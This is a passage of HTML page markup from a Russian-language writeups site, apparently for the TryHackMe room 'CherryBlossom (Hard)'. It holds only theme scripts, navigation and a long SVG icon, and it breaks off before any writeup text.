        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../../stylesheets/custom.css">
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  <link href="../../../assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="../../../assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#_1" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../../.." title=".bdk writeups" class="md-header__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../../../wr_logo.webp" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            .bdk writeups
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              THM: CherryBlossom (Hard)
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на тёмную тему" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Переключить на тёмную тему" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 1 7 7c0 2.38-1.19 4.47-3 5.74V17a1 1 0 0 1-1 1H9a1 1 0 0 1-1-1v-2.26C6.19 13.47 5 11.38 5 9a7 7 0 0 1 7-7M9 21v-1h6v1a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1m3-17a5 5 0 0 0-5 5c0 2.05 1.23 3.81 3 4.58V16h4v-2.42c1.77-.77 3-2.53 3-4.58a5 5 0 0 0-5-5"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на светлую тему" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Переключить на светлую тему" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 0-7 7c0 2.38 1.19 4.47 3 5.74V17a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-2.26c1.81-1.27 3-3.36 3-5.74a7 7 0 0 0-7-7M9 21a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-1H9z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../../.." title=".bdk writeups" class="md-nav__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../../../wr_logo.webp" alt="logo">

    </a>
    .bdk writeups
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Главная
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked="">
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    📑 Райтапы
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    📑 Райтапы
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1">
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🪟 Windows
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    🪟 Windows
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../Windows/administrator.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    HTB: Administrator (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_2" checked="">
        
          
          <label class="md-nav__link" for="__nav_2_2" id="__nav_2_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🐧 Linux
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    🐧 Linux
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg>
  
  <span class="md-ellipsis">
    
  
    THM: CherryBlossom (Hard)
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 